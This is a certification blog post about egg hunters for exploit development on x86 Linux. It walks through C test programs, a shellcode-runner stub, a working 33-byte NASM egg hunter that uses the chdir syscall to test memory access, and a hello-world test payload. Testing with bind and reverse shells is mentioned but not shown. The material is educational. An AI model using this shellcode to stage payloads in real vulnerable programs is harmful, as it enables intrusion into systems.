SLAE32 Assignment 3: Egg Hunters

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:

http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/

Student ID: SLAE-1009

Assignment 3 was to research egg hunters and write a proof of concept egg hunter shellcode.

In researching egg hunters I came across this site, which then directed me to this paper, which is more or less the seminal work on egg hunters, and also the best source for Linux egg hunting that I could find.

Egg hunters in reality are actually very simple. The premise is that sometimes we don’t have room to place the entire payload where the exploit gives us access. Perhaps there is some prior processing that shortens the code, or perhaps longer shellcode will crash the program before the corrupted eip is used. However, it may be the case that a larger space can be allocated somewhere else. For example, you could place the payload in an environment variable, or it might be a command line argument, both of which are accessible in memory. Or it might be the case, as was described in the paper, that the shellcode can be inserted into some structure or object that gets loaded elsewhere, like an HTML page stored in the heap.

In short, an egg hunter is a small stub of shellcode that simply loops through memory to see if it contains the “egg” (a unique but short sequence of bytes) that is placed at the beginning of the shell code. If it does, then it transfers control there. If it does not, then it moves on to the next word in memory. In this manner, it will scan the entire memory contents (or whatever segment you know the payload to be in) and will find the egg and jump to it there,

Since the egg might be located anywhere in memory, a truly complete egg hunter will be forced to examine segments of memory for which it does not have read permissions and so accessing it would cause a Segmentation Violation, which will crash the program. Not a desirable outcome when you are trying to get your shellcode to execute.

Due to this, skape (the author of the egghunter paper) lists three requirements of an egg hunter. First, it must be robust. That is, it has to be able to go over sections of memory that it is not allowed to read. The implication here is that the egg hunter must check to see if the memory address is readable before it reads it. Second, it must be small. One of the main reasons for using an egg hunter is that the exploit payload size is limited. Thus it follows that the egg hunter must be small so as to fit inside these restricted areas. Third, it must be fast. Small code size does not necessarily imply fast execution time. Since it may be searching a large area of memory, it is important that the egg hunter be fast.

Another point that he mentioned is that it is often a good idea to make sure your egg value, which is typically 4 bytes long, also be executable code, as it is easier to just jump to the egg instead of jumping over it. For example, your egg could be EGGS which disassembles to:

inc ebp

inc edi

inc edi

push ebx

Which I think is a great value for the egg…

At this point skape presents three egg hunters and their analysis. They relied on abusing system calls to determine access to memory, namely access and sigaction. They are both small and fast, ranging from 30 to 39 bytes and able to scan memory in 2.5-8 seconds. The most interesting point from these shellcodes is how they detect invalid memory. It turns out that if you make a system call that takes a string pointer, and if the string pointer is an invalid memory address, the program does not crash, but the syscall returns an error code unique to this situation. So if you call the syscall with various addresses, specifically sequential addresses throughout the memory space, you can tell if the memory address is valid or not. If it is not, just loop around and increment the address. Otherwise, you can go ahead and dereference the memory location and see if the egg is present.

My Egg Hunter Shellcode: Research

So that will be my target - to try to get as close to that as possible. I took a quick look at some x86 egg hunters on exploit-db. Most of them seemed to skip requirement 1 from above, and assumed that the search started in the same memory segment. As such, some were much smaller, as little as 13 bytes. I plan to opt for the larger, more robust version. Another point that many other egghunters shared was to modify the egg before looking for it, so that it won’t find itself, and thus allow for a single copy of the 4 byte egg, instead of requiring it to be repeated twice.

For the egg hunters that I saw, they used access and sigaction. I opted to look for a different syscall. The main reason to do this is to expand on the varieties of egg hunter shellcode in existence. Also, since all the syscalls have the potential for side effects, it is good to explore different options to evaluate the various possibilities. The two that I looked at were:

#define __NR_open 5

#define __NR_chdir 12

The first step was to examine if they are suitable for detecting invalid memory. To do this, I created a test program that made the system calls on various memory addresses, both valid and invalid.

I used the following code and stepped through the debugger to see what the syscalls returned. If you run the code directly, you will not get the information that you need. As the manpages state, if there is an error it returns -1. However, if you observe the syscall return value, you can see that it gives you the information that we are looking for.

Note, the following code is located in a file named test.c so when it tried to open test.c it will succeed.

#include <sys/types.h>

#include <fcntl.h>

#include <stdio.h>

#include <unistd.h>

int main(){

int zeroAddr = 0;

int Aaddr=0x41414141;

char badfilename[] = "nonexistentfile";

char goodfilename[] = "test.c";

char gooddir[] = "./";

int fd = open((const char *)zeroAddr,0);

printf("Return value for null pointer: %d (0x%x)\n", fd, fd);

fd = open((const char *)Aaddr,0);

printf("Return value for AAAA pointer: %d (0x%x)\n", fd, fd);

fd = open(badfilename, 0);

printf("Return value for bad filename: %d (0x%x)\n", fd, fd);

fd = open(goodfilename, 0);

printf("Return value for goofd filename: %d (0x%x)\n", fd, fd);

printf("Now we will test chdir\n");

fd = chdir((const char *)zeroAddr);

printf("Ret val for null pointer: %d\n", fd);

fd = chdir((const char *)Aaddr);

printf("Ret val for AAAA pointer: %d\n", fd);

fd = chdir(badfilename);

printf("Ret val for bad filename: %d\n", fd);

fd = chdir(gooddir);

printf("Ret val for good directory: %d\n", fd);

}



To see this, open the test executable in gdb, issue a break _start command, then run it, and disassemble __open and __chdir. You will see in both a call to

call DWORD PTR gs:0x10

as seen here:

This is the syscall stub. I put a breakpoint in both libc functions at that point and continue the program. When it hits the breakpoint, step into the call to the syscall stub and step to the point that it calls the syscall to see the parameters. Step past the syscall, then, and look at the $eax register to see the return code.

This is the run for the invalid memory address 0x41414141.

Just before the syscall:

As you can see, the return code in $eax is 0xfffffff2. If you repeat this for each type of value (null pointer, invalid 0x41414141 address, valid address pointing to a nonexistent file, and a valid address pointing to a valid file) you can see that 0xfffffff2 is only returned in the case of invalid memory addresses.

open

NULL: 0xfffffff2

AAAA: 0xfffffff2

bad file: 0xfffffffe

good file: 3

chdir

NULL: 0xfffffff2

AAAA: 0xfffffff2

bad file: 0xfffffffe

good directory: 0

So it looks like both would suffice for our purposes. In comparing the two, it appears that chdir would have fewer chances for side effects, in that if it were to find a valid memory address that pointed to a valid directory, it would simply change the working directory to that directory. As a result, the payload that we would be running as our main payload would simply not be able to use relative paths, since we are not sure what directory we might end up in.

For open, if it found valid memory addresses that pointed to valid files that the program could open, it would open it and reduce the number of possible file descriptors left. So in theory, this egg hunter could exhaust the possible number of open file descriptors preventing the main payload from opening a file. I was curious what this limit would be, but I didn’t want to spend a lot of time looking, so I just wrote this program to test, and verified that the limit is 1024 open file descriptors, at least on my x86 Linux system. Perhaps the limit is greater on 64 bit machines. In any case, it seems very unlikely that this limit would be reached.

#include <fcntl.h>

#include <stdio.h>

// Just checking to see how many open file descriptors a process is allowed to have.

int main(){

int i = 1;

int fd=1;

while(fd>0){

fd = open("test.c",0);

printf("%d ", fd);

}

}

This code is included in the associated github repo for this assignment under the name openfile.c.

The other benefit for chdir is that it only takes a single argument, instead of open which takes the pointer and a flags parameter. Since we will not be setting that second parameter, there seems to be less opportunity for issues with chdir.



My Egg Hunter Shellcode: Implementation

For the demo, I had originally wanted to create some exploit that could demonstrate the need for egg hunting, but the scenario was getting complicated to the point that I thought it would take away from the main purpose of the assignment, which is to demonstrate an egg hunter. One thing I wanted to maintain though was to have the egghunter and main payload in different segments.

So I modified the shellcode.c stub so that the main payload is expected to be read in from STDIN and it copies it somewhere it allocates on the heap. The egghunter code will be located in the data segment, as was the case in the previous shellcode stubs. Thus they are separated by segment boundaries and we will be forced to deal with memory access permissions.

This is the shellcode stub that I settled on, with the egghunter code removed, as I haven’t written it yet.

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#include <stdlib.h>

char egghunter[]=\

"EGGS GO HERE"

;

int main(){

char *shellcode = (char *)malloc(2048);

read(0, shellcode, 2048);

printf("Shellcode Length: %d\n", strlen(shellcode));

printf("Egg Hunter length: %d\n", strlen(egghunter));

int (*ret)() = (int(*)())egghunter;

ret();

}

With all that done, I am ready to implement my egg hunter. The syscall requires the address to be in the $ebx register, so that will store our current address. We can put the egg value in the edx register.

After writing it and testing it, an issue arose in that it was segfaulting. After digging into it with gdb (I ran it and it crashed and I examined the registers at that point) it appeared that the issue was that one of the three bytes in the address was located in invalid memory.

gdb-peda$ disassemble

Dump of assembler code for function nextaddr:

0x0804806f <+0>: inc ebx

0x08048070 <+1>: mov eax,ecx

0x08048072 <+3>: int 0x80

0x08048074 <+5>: cmp al,0xf2

0x08048076 <+7>: je 0x804806a <align_page>

=> 0x08048078 <+9>: cmp edx,DWORD PTR [ebx]

0x0804807a <+11>: jne 0x804806f <nextaddr>

0x0804807c <+13>: jmp ebx

End of assembler dump.

gdb-peda$ x /4xb $ebx

0x8048ffd: 0x00 0x00 0x00 Cannot access memory at address 0x8049000

gdb-peda$

As you can see, the first three bytes print fine, but the final byte says cannot access the memory at that location. The solution was found after I took another look at the code from skape. He loaded in the address to check + 4 instead of checking the address directly. My assumption is that since we align the address to a page boundary, we would never be able to read 4 bytes past the address if the address itself was not readable. In any case, this solved the problem and the following egg hunter code works wonderfully and fairly quickly.

Egg Hunter:

; Filename: egghunter.nasm

; Author: Mark Shaneck

; Website: http://markshaneck.com

;

; Purpose: Egg hunter: Find shellcode located somewhere

; in memory that is prepended with a specific value

global _start

section .text

_start:

; put FGGS into the register then decrement

; so it contains EGGS, so that we only need

; one copy of the egg

mov esi, 0x53474746

dec esi

; Save the syscall for chdir in ecx

xor ecx,ecx

mov cl, 12

; we don't care what edx starts at, as it will wrap around

; and eventually hit all memory addresses

align_page:

; align edx to page boundary

or dx,0xfff

nextaddr:

inc edx

lea ebx, [edx+0x4] ; check 4 bytes later

mov eax,ecx ; Put chdir syscall number in eax

int 0x80 ; call chdir

; If return value is 0xf2, go to the next page

cmp al,0xf2

je align_page

; if it gets here then the memory address is valid

; so we can check if "EGGS" is there

cmp esi, dword [edx]

; If comparison fails, jump to next addr

jne nextaddr

; Otherwise jump to the shellcode pointed at by ebx

jmp ebx

I used the following hello world shellcode as a test:

; Filename: helloworld.nasm

; Author: Mark Shaneck

; Website: http://markshaneck.com

;

; Purpose: Print hello world

global _start

section .text

_start:

xor ecx,ecx

mul ecx

xor ebx,ebx

mov al, 4

mov bl, 1

jmp short message

got_message:

pop ecx

mov dl, 13

int 0x80

mov al, 1

xor ebx,ebx

int 0x80

message:

call got_message

msg: db "Hello world!", 0xA

It runs and prints out Hello World as expected. Also, to verify that it is finding the egg, if you omit the “EGGS” before the shellcode, then it never prints and just hangs there forever.



You can also test how long it takes to find the egg with the time command.

So overall, I think I met the goals set out in the beginning. It is 33 bytes, so shorter than the two access based egg hunters presented by skape. It takes just under 3 seconds, but since skape’s paper was published in 2004, I’m not sure how much that comparison is worth, but it is closer to the faster sigaction based egg hunters and much faster than the access based ones.

I also used my assignment 1 and 2 shell code as a test as well.

Bind shell:

Reverse shell:

One interesting note. This shows in the screenshot for the reverse shell code, but it also happened in the bind shell. The current working directory is /usr/games/ in each case. This means that it did change directories at various points through the egg hunting process. This should not be an issue however, as it won’t change into a directory that the user has no permission for, so it may just place the attacker into an arbitrary directory that the software has permission to be in.